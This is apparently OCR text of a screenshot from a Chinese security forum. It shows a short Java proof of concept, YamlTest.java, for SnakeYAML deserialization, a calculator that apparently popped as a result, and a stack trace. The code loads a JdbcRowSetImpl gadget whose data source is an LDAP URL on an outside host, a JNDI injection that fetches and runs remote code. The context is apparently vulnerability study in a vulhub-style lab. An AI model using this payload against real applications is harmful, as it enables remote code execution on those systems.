 YamlTest.java
1 package org.vulhub.yaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class YamlTest {
6 public static void main(String[] args) {
7 Yaml yaml = new Yaml();
8 yaml.load( yaml: "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: ldap://192.168.0.104:1389/fd1qjz, autoCommit: true}");
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: YamlTest
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.yaml.snakeyaml.introspector.MethodProperty.set(MethodProperty.java:77)
at org.yaml.snakeyaml.constructor.Constructor$ConstructMapping.constructJavaBean2ndStep(Constructor.java:285)
... 9 more
先知社区